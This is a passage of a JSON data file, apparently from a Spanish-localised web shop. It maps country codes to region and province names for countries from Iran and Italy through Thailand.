(\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sist\\u00e1n and Baluchist\\u00e1n (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Florencia\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Mil\\u00e1n\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"N\\u00e1poles\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sur de Cerde\\u00f1a\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"San Andr\\u00e9s\",\"JM-03\":\"Santo Tom\\u00e1s\",\"JM-04\":\"Portland\",\"JM-05\":\"Santa Mar\\u00eda\",\"JM-06\":\"Santa Ana\",\"JM-07\":\"Trelawny\",\"JM-08\":\"San Jaime\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Santa Isabel\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Santa Catalina\"},\"JP\":{\"JP01\":\"Hokkaid\\u014d\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Coch\\u00edn\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"\\u014cita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Condado de Nairobi \",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Provincia de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir Ida-Outanane\",\"maazi\":\"Azilal\",\"mabem\":\"Beni Melal\",\"maber\":\"Berk\\u00e1n\",\"mabes\":\"Benslimane\",\"mabod\":\"Bojador\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chauen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driuch\",\"maedi\":\"Esauira\",\"maerr\":\"Er-Rachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hayeb\",\"mahao\":\"Al Hauz\",\"mahoc\":\"Alhucemas\",\"maifr\":\"Ifr\\u00e1n\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Yadida\",\"majra\":\"Yerada\",\"maken\":\"Kenitra\",\"makes\":\"El Kelaa des Sraghna\",\"makhe\":\"Jemisset\",\"makhn\":\"Jenifra\",\"makho\":\"Jouribga\",\"malaa\":\"El Aai\\u00fan\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M'diq-Fnideq\",\"mamed\":\"Mediuna\",\"mamek\":\"Mequinez\",\"mamid\":\"Midelt\",\"mammd\":\"Medina de Marrakech\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammed\\u00eda\",\"mamou\":\"Mulay Yacub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Uarzazate\",\"maoud\":\"Dajla-R\\u00edo de Oro\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Uez\\u00e1n\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Saf\\u00ed\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefr\\u00fa\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Sjirat-Temara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (parte EH)\",\"matai\":\"Taurirt\",\"matao\":\"Taunat\",\"matar\":\"Tarudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"Tetu\\u00e1n\",\"matin\":\"Tinerhir\",\"matiz\":\"Tiznit\",\"matng\":\"T\\u00e1nger-Arcila\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Yusuf\\u00eda\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malaca (Melaca)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia de Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango este\",\"KW\":\"Kavango oeste\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"N\\u00edger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"Costa Oeste\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Lima Metropolitana\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima Provincias\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Valle Compostela\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Islas Dinagat\",\"EAS\":\"Samar Este\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar del Norte\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Mindoro Occidental\",\"MDR\":\"Mindoro Oriental\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"Cotabato Sur\",\"SLE\":\"Leyte del Sur\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemira\",\"BA\":\"Baluchist\\u00e1n\",\"TA\":\"FATA\",\"GB\":\"Gilgit-Baltist\\u00e1n \",\"IS\":\"Territorio de la capital Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Lalomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai 